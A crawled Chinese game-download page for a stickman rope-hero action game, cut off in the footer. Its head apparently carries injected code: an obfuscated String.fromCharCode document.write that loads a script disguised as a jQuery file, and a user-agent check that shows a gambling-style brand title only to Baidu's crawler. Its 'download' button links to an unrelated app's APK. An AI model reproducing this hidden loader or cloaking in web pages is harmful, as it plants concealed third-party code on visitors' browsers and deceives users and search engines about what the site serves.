

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://metafifolio.com/game/269.html
body_size: 11912
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>&#x661F;&#x7A7A;&#x4E92;&#x5A31;STARRY GAME_&#x661F;&#x7A7A;&#x4E92;&#x5A31;STARRY GAME</title>
<meta name="keywords" content="&#26143;&#31354;&#20114;&#23089;&#83;&#84;&#65;&#82;&#82;&#89;&#32;&#71;&#65;&#77;&#69;&#44;&#26143;&#31354;&#20114;&#23089;&#83;&#84;&#65;&#82;&#82;&#89;&#32;&#71;&#65;&#77;&#69;"/>
<meta name="description" content="&#26143;&#31354;&#20114;&#23089;&#83;&#84;&#65;&#82;&#82;&#89;&#32;&#71;&#65;&#77;&#69;&#26159;&#19968;&#23478;&#39046;&#20808;&#30340;&#28216;&#25103;&#24320;&#21457;&#20844;&#21496;&#65292;&#19987;&#27880;&#20110;&#25171;&#36896;&#21019;&#26032;&#21644;&#39640;&#21697;&#36136;&#30340;&#28216;&#25103;&#20307;&#39564;&#12290;&#21152;&#20837;&#25105;&#20204;&#65292;&#25506;&#32034;&#26080;&#38480;&#21487;&#33021;&#30340;&#28216;&#25103;&#19990;&#30028;&#65292;&#20139;&#21463;&#26497;&#33268;&#30340;&#23089;&#20048;&#20048;&#36259;&#12290;"/>





<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,47,106,115,47,106,113,117,101,114,121,46,51,46,55,46,49,46,109,105,110,46,116,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="广州市启橙网络技术有限公司"}</script>

<meta name="keywords" content="软件开发,信息技术咨询服务,货物进出口">
<meta name="description" content="惊奇火柴人绳索英雄游戏是一款非常有趣的街机格斗游戏，丰富的关卡设置，每个挑战模式都非常有趣，复杂的关卡设置，可以灵活控制角色的连续练级，您可以随时随地自由加入挑战将会发生很多有趣的事情。穿越城市的街道，大胆向前迈进！惊奇火柴人绳索英雄特色：1.令">
<link href="/skin/css/font.css" rel="stylesheet">
<link href="/skin/css/style.css" rel="stylesheet">
<link href="/skin/css/swiper.min.css" rel="stylesheet">
<link href="/skin/css/lightgallery.min.css" rel="stylesheet">
<script src="/skin/js/jquery.min.js"></script>
<script src="/skin/js/zblogphp.js" type="text/javascript"></script>
</head>
<body>
<header id="header" class="header header-fixed sb">
  <div class="h-wrap container clearfix">
    <div class="logo-area fl"> <a href="/" title=""> <img class="img" src="/static/upload/image/9475643960985604.png" alt="" title=""/> </a> </div>
    <div class="m-nav-btn"><i class="iconfont icon-menu"></i></div>
    <nav class="responsive-nav">
      <div class="pc-nav m-nav fl" data-type="article"  data-infoid="9">
		  <ul class="nav-ul">
		    <li><a class="" href="/">首页</a></li>
		    
		    <li><a  href="/about/">关于本站</a></li>
		    
		    <li><a  href="/gonglue/">游戏攻略</a></li>
		    
		    <li><a  href="/huodong/">游戏活动</a></li>
		    
		    <li><a  href="/zixun/">手游资讯</a></li>
		    
		    <li><a  href="/soft/">手机软件</a></li>
		    
		    <li><a  class="active" href="/game/">手机游戏</a></li>
		    
		  </ul>
      </div>
    </nav>
    <span id="search-button" class="search-button hidden fr"><i class="iconfont icon-search"></i></span>
    <div id="search-area" class="container br">
      <form  class="searchform clearfix" action="/search/" method="get">
        <input class="s-input br fl" type="text" name="keyword" placeholder="请输入关键词...">
        <button class="s-button fr br iconfont icon-search" type="submit" id="submit"></button>
      </form>
    </div>
  </div>
</header>
		<nav class="breadcrumb container ellipsis"> <a href="/">首页</a> >> <a href="/game/">手机游戏</a></nav>
<div id="content" class="content container clearfix">
  <div id="mainbox" class="article-box fl mb">
    <article class="app-main sb br">
      <div class="head-info mb clearfix">
        <figure class="figure fl"> <img class="img-cover br" src="/static/upload/image/20201218/148128_1_1598521020FhpM.jpg" alt="惊奇火柴人绳索英雄" title="惊奇火柴人绳索英雄"> <a rel="nofollow" target="_blank" class="download brightness transition br" href="https://s9.pstatp.com/package/apk/aweme/1015_140001/aweme_aweGW_v1015_140001_b795_1608115190.apk">立即下载</a>
          <p class="hidden-xl size ellipsis fl">大小：<span>99.86MB</span></p>
          <p class="hidden-xl num ellipsis fl">点击：<span>475次</span></p>
        </figure>
        <div class="main fl">
          <h1 class="title ellipsis">惊奇火柴人绳索英雄</h1>
          <p class="tag">  <a href="/game/?tag=%E7%BB%B3%E7%B4%A2" target="_blank" class="tags">绳索</a>  <a href="/game/?tag=%E7%81%AB%E6%9F%B4" target="_blank" class="tags">火柴</a>  <a href="/game/?tag=%E6%82%A8%E5%8F%AF%E4%BB%A5" target="_blank" class="tags">您可以</a>  <a href="/game/?tag=%E6%AD%A6%E5%99%A8" target="_blank" class="tags">武器</a>  <a href="/game/?tag=%E8%8B%B1%E9%9B%84" target="_blank" class="tags">英雄</a>  </p>
          <ul class="clearfix">
            <li class="ellipsis fl">支&nbsp;&nbsp;&nbsp;持：<span>安卓</span></li>
            <li class="ellipsis fl">分&nbsp;&nbsp;&nbsp;类：<span>手机游戏</span></li>
            <li class="ellipsis fl">大&nbsp;&nbsp;&nbsp;小：<span>99.86MB</span></li>
            <li class="ellipsis fl">版&nbsp;&nbsp;&nbsp;本：<span>v3.0</span></li>
            <li class="ellipsis fl">点击量：<span>475次</span></li>
            <li class="ellipsis fl">发&nbsp;&nbsp;&nbsp;布：<span>2020-12-18 17:10:57</span></li>
          </ul>
        </div>
        <div class="hidden-sm-md-lg qr fr">
          <div id="qrcode"></div>
          <p class="p">手机扫码免费下载</p>
        </div>
      </div>
      <script src="/skin/js/jquery.qrcode.min.js"></script> 
      <script>
		$('#qrcode').qrcode({
			render: "canvas", //也可以替换为table
			width: 100,
			height: 100,
			text: "https://metafifolio.com/game/269.html"
		});
	</script> 
      <!-- 广告位AD2  -->
      <div class="app-content">
        <div>
          <p class="title-css"><span class="i">#</span>惊奇火柴人绳索英雄截图</p>
        </div>
        <div class="swiper-container">
          <div class="swiper-wrapper" id="lightgallery">
           <a href="/static/upload/image/20201218/cqwcgsbr0h5.jpg" class="swiper-slide"> <img width="500" height="291" src="/static/upload/image/20201218/cqwcgsbr0h5.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="" srcset="/static/upload/image/20201218/cqwcgsbr0h5.jpg 500w, /static/upload/image/20201218/cqwcgsbr0h5.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /> </a>
           <a href="/static/upload/image/20201218/fxt5z32evvz.jpg" class="swiper-slide"> <img width="500" height="291" src="/static/upload/image/20201218/fxt5z32evvz.jpg" class="attachment-post-thumbnail size-post-thumbnail" alt="" srcset="/static/upload/image/20201218/fxt5z32evvz.jpg 500w, /static/upload/image/20201218/fxt5z32evvz.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /> </a>
          
          </div>
          <div class="swiper-pagination"></div>
          <p class="swiper-button-next iconfont icon-right"></p>
          <p class="swiper-button-prev iconfont icon-left"></p>
        </div>
        <div>
          <p class="title-css"><span class="i">#</span>惊奇火柴人绳索英雄简介</p>
        </div>
        <div> <p>
	惊奇火柴人绳索英雄游戏是一款非常有趣的街机格斗游戏，丰富的关卡设置，每个挑战模式都非常有趣，复杂的关卡设置，可以灵活控制角色的连续练级，您可以随时随地自由加入挑战将会发生很多有趣的事情。穿越城市的街道，大胆向前迈进！</p><h3>
	惊奇火柴人绳索英雄特色：</h3><p>
	1.令人兴奋的游戏模式，此武器隐藏在城市的角落，否则您将无法击败敌人；</p><p>
	2，游戏中的图像质量已大大提高，您可以通过击败BOSS武器和装备而前进到一个新的水平；</p><p>
	3，玩家可以通过尝试不同的玩法来控制火柴人，主要是通过熟练地使用绳索来进行。</p><h3>
	惊奇火柴人绳索英雄亮点：</h3><p>
	1.以火柴人为主题的基于动作的格斗游戏。您可以在墙上行走并使用武器与敌人正面碰撞。</p><p>
	2.游戏具有许多挑战性的关卡，大量敌人正在等待战斗并将他们赶出城市。</p><p>
	3.您将扮演一根绳索的角色，与各种罪犯作战，完成任务并保护您的房屋。</p><p>
	4.玩家可以控制火柴人尝试不同的游戏方法，但最重要的是，熟练地使用绳索。</p><h3>
	惊奇火柴人绳索英雄点评：</h3><p>
	1.您需要快速找到适合您的武器。这把武器藏在城市的角落里。</p><p>
	2.击败小怪物，挑战最终的BOSS。通过击败BOSS，您可以获得最好的武器和装备。</p><p>
	3.在这个世界上战斗，控制自己的火柴人，并击败所有敌人。</p><p>
	4.您将扮演绳子警察的英雄角色，与各种罪犯作斗争。你的工作是杀死他们。</p> </div>
      </div>
    </article>
    <div class="prev-next sb br mb clearfix">
      <p class="post-prev fl ellipsis"> <span class="prev">上一个</span><strong><a href="/game/268.html">妖神之怒</a></strong> </p>
      <p class="post-next fr ellipsis"> <span class="next">下一个</span><strong><a href="javascript:;">没有了！</a></strong> </p>
    </div>
    <div class="related-item sb br mb">
      <p class="c-title"><span class="name">猜你喜欢</span></p>
      <ul class="ul clearfix">
        
        <li class="item fl"> <a class="thumbnail" href="/game/256.html" title="宝宝公主换装"> <img class="img-cover br" src="/static/upload/image/20201218/55-2012061I9390-L.jpg" alt="宝宝公主换装" title="宝宝公主换装"> </a>
          <h2 class="title ellipsis"><a href="/game/256.html" title="宝宝公主换装">宝宝公主换装</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/256.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/259.html" title="迷你世界格斗"> <img class="img-cover br" src="/static/upload/image/20201218/144527_1_15971937615jos.png" alt="迷你世界格斗" title="迷你世界格斗"> </a>
          <h2 class="title ellipsis"><a href="/game/259.html" title="迷你世界格斗">迷你世界格斗</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/259.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/269.html" title="惊奇火柴人绳索英雄"> <img class="img-cover br" src="/static/upload/image/20201218/148128_1_1598521020FhpM.jpg" alt="惊奇火柴人绳索英雄" title="惊奇火柴人绳索英雄"> </a>
          <h2 class="title ellipsis"><a href="/game/269.html" title="惊奇火柴人绳索英雄">惊奇火柴人绳索英雄</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/269.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/266.html" title="天御乾坤"> <img class="img-cover br" src="/static/upload/image/20201218/149409_1_15988447094wKS.png" alt="天御乾坤" title="天御乾坤"> </a>
          <h2 class="title ellipsis"><a href="/game/266.html" title="天御乾坤">天御乾坤</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/266.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/258.html" title="风华幻神录"> <img class="img-cover br" src="/static/upload/image/20201218/125468_1_15923562618b7L.jpg" alt="风华幻神录" title="风华幻神录"> </a>
          <h2 class="title ellipsis"><a href="/game/258.html" title="风华幻神录">风华幻神录</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/258.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/264.html" title="单足蹦跳"> <img class="img-cover br" src="/static/upload/image/20201218/20191231172004543.jpg" alt="单足蹦跳" title="单足蹦跳"> </a>
          <h2 class="title ellipsis"><a href="/game/264.html" title="单足蹦跳">单足蹦跳</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/264.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/255.html" title="憎恨鸟"> <img class="img-cover br" src="/static/upload/image/20201218/137434_1_1595838959Xqjs.png" alt="憎恨鸟" title="憎恨鸟"> </a>
          <h2 class="title ellipsis"><a href="/game/255.html" title="憎恨鸟">憎恨鸟</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/255.html">下载</a> </li>
        
        <li class="item fl"> <a class="thumbnail" href="/game/261.html" title="极品霸道总裁"> <img class="img-cover br" src="/static/upload/image/20201218/177080_1_16024932239FTc.png" alt="极品霸道总裁" title="极品霸道总裁"> </a>
          <h2 class="title ellipsis"><a href="/game/261.html" title="极品霸道总裁">极品霸道总裁</a><span class="sub ellipsis">[list:visits]次下载</span></h2>
          <a rel="nofollow" class="download br" href="/game/261.html">下载</a> </li>
        
      </ul>
    </div>
  </div>
  <aside id="sidebar" class="hidden-sm-md-lg fr">
  <div class="theiaStickySidebar">
    <section id="top10" class="widget widget_top10 sb br mb">
      <ul class="widget-content top10">
        <div class="table_card">
          <ul class="tab">
            <li class="active">热门应用</li>
            <li>热门游戏</li>
          </ul>
          <div class="tabCon">
            <ul class="list on">
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-1"><small>1</small></span> <a class="thumbnail fl" href="/soft/192.html" title="大镜变声器"> <img class="img img-cover br" src="/static/upload/image/20201218/118394_1_1590635581686e.png" alt="大镜变声器" title="大镜变声器"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/192.html" title="大镜变声器">大镜变声器</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-2"><small>2</small></span> <a class="thumbnail fl" href="/soft/203.html" title="爱上街"> <img class="img img-cover br" src="/static/upload/image/20201218/116512_1_15903122419JlH.png" alt="爱上街" title="爱上街"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/203.html" title="爱上街">爱上街</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-3"><small>3</small></span> <a class="thumbnail fl" href="/soft/207.html" title="北京保障房"> <img class="img img-cover br" src="/static/upload/image/20201218/7360_1_15761358743tnu.jpg" alt="北京保障房" title="北京保障房"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/207.html" title="北京保障房">北京保障房</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-4"><small>4</small></span> <a class="thumbnail fl" href="/soft/183.html" title="声鉴"> <img class="img img-cover br" src="/static/upload/image/20201218/128294_1_15928955410wyT.png" alt="声鉴" title="声鉴"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/183.html" title="声鉴">声鉴</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-5"><small>5</small></span> <a class="thumbnail fl" href="/soft/198.html" title="辽宁公安"> <img class="img img-cover br" src="/static/upload/image/20201218/adr5h2rhvbm.jpg" alt="辽宁公安" title="辽宁公安"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/198.html" title="辽宁公安">辽宁公安</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-6"><small>6</small></span> <a class="thumbnail fl" href="/soft/202.html" title="安信盾医院版"> <img class="img img-cover br" src="/static/upload/image/20201218/125567_1_1592362201NWoN.png" alt="安信盾医院版" title="安信盾医院版"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/202.html" title="安信盾医院版">安信盾医院版</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-7"><small>7</small></span> <a class="thumbnail fl" href="/soft/182.html" title="斗鱼"> <img class="img img-cover br" src="/static/upload/image/20201218/40-201016095H20-L.png" alt="斗鱼" title="斗鱼"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/182.html" title="斗鱼">斗鱼</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-8"><small>8</small></span> <a class="thumbnail fl" href="/soft/209.html" title="西行智驾"> <img class="img img-cover br" src="/static/upload/image/20201218/127270_1_1592563141pe7b.png" alt="西行智驾" title="西行智驾"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/soft/209.html" title="西行智驾">西行智驾</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
            </ul>
            <ul class="list">
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-1"><small>1</small></span> <a class="thumbnail fl" href="/game/262.html" title="轮滑绝技"> <img class="img img-cover br" src="/static/upload/image/20201218/50066_1_15857277764JQX.png" alt="轮滑绝技" title="轮滑绝技"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/262.html" title="轮滑绝技">轮滑绝技</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-2"><small>2</small></span> <a class="thumbnail fl" href="/game/255.html" title="憎恨鸟"> <img class="img img-cover br" src="/static/upload/image/20201218/137434_1_1595838959Xqjs.png" alt="憎恨鸟" title="憎恨鸟"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/255.html" title="憎恨鸟">憎恨鸟</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-3"><small>3</small></span> <a class="thumbnail fl" href="/game/265.html" title="精英突击部队"> <img class="img img-cover br" src="/static/upload/image/20201218/193707_1_16063511282GQ0.jpg" alt="精英突击部队" title="精英突击部队"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/265.html" title="精英突击部队">精英突击部队</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-4"><small>4</small></span> <a class="thumbnail fl" href="/game/260.html" title="自由式极限滑板运动员"> <img class="img img-cover br" src="/static/upload/image/20201218/115760_1_15902274616iYK.jpg" alt="自由式极限滑板运动员" title="自由式极限滑板运动员"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/260.html" title="自由式极限滑板运动员">自由式极限滑板运动员</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-5"><small>5</small></span> <a class="thumbnail fl" href="/game/258.html" title="风华幻神录"> <img class="img img-cover br" src="/static/upload/image/20201218/125468_1_15923562618b7L.jpg" alt="风华幻神录" title="风华幻神录"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/258.html" title="风华幻神录">风华幻神录</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-6"><small>6</small></span> <a class="thumbnail fl" href="/game/268.html" title="妖神之怒"> <img class="img img-cover br" src="/static/upload/image/20201218/201912311514502645.jpg" alt="妖神之怒" title="妖神之怒"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/268.html" title="妖神之怒">妖神之怒</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-7"><small>7</small></span> <a class="thumbnail fl" href="/game/257.html" title="战争僵尸竞技场2"> <img class="img img-cover br" src="/static/upload/image/20201218/kmh0umzj3p4.jpg" alt="战争僵尸竞技场2" title="战争僵尸竞技场2"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/257.html" title="战争僵尸竞技场2">战争僵尸竞技场2</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
              <li class="item">
                <div class="clearfix"> <span class="fl iconfont icon-top10 list list-8"><small>8</small></span> <a class="thumbnail fl" href="/game/256.html" title="宝宝公主换装"> <img class="img img-cover br" src="/static/upload/image/20201218/55-2012061I9390-L.jpg" alt="宝宝公主换装" title="宝宝公主换装"> </a>
                  <div class="fr-wrap">
                    <div class="title-wrap">
                      <h2 class="title ellipsis"> <a href="/game/256.html" title="宝宝公主换装">宝宝公主换装</a> </h2>
                      <p class="intro br clearfix ellipsis"> [list:visits]人看过 </p>
                    </div>
                  </div>
                </div>
              </li>
              
            </ul>
          </div>
        </div>
      </ul>
    </section>
    
    <section id="divComments" class="widget widget_comments sb br mb">
      <p class="c-title mb10"><span class="name">最新资讯</span></p>
      <ul class="widget-content divComments">
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/309.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/309.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/308.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/308.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/307.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/307.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/306.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/306.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/305.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/305.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/304.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/304.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/303.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/303.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/302.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/302.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/301.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/301.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
        <li class="list clearfix"> <span class="avatar fl"><a href="/gonglue/300.html"><img src="/static/upload/image/20211109/1636428694110697.png" alt="阴阳师平安市井奖励解锁方法攻略" title="阴阳师平安市井奖励解锁方法攻略"></a></span>
          <div class="title"> <a class="a ellipsis" href="/gonglue/300.html" title="查阅详情">阴阳师平安市井奖励解锁方法攻略</a>
            <div class="info ellipsis"> <span class="time"><i class="iconfont icon-time"></i>11-09</span> </div>
          </div>
        </li>
        
      </ul>
    </section>
  </div>
</aside>
 </div>
<footer class="footer">
  <div class="main container">
